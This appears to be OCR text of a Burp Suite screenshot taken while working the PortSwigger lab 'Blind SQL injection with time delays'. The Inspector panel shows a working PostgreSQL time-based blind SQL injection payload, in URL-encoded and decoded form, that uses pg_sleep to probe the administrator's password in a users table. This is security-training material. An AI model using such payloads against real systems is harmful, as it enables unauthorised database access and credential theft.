 12:03
v2023.12.1.2 - 123conmeo.der.burp - Licensed to Zer0DayLab Crew
Logger Organizer Extensions Learn Settings
Target: https://0abf007603f51a32814361470076003a.web-security-academy.net HTTP/2
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL injection
with time delays
LAB Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Accessories
Inspector
Selection 157 (0x9d)
Selected text
'%3bSELECT+CASE+WHEN+(SUBSTR
ING((SELECT+LENGTH(password)
+from+users+where+username+%
3d+'administrator'),1,1)%3d+
'a')+THEN+pg_sleep(10)+ELSE+
pg_sleep(0)+END--
Decoded from: URL encoding
';SELECT CASE WHEN (SUBSTRIN
G((SELECT LENGTH(password) f
rom users where username = '
administrator'),1,1)= 'a') T
HEN pg_sleep(10) ELSE pg_sle
ep(0) END--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Inspector
Notes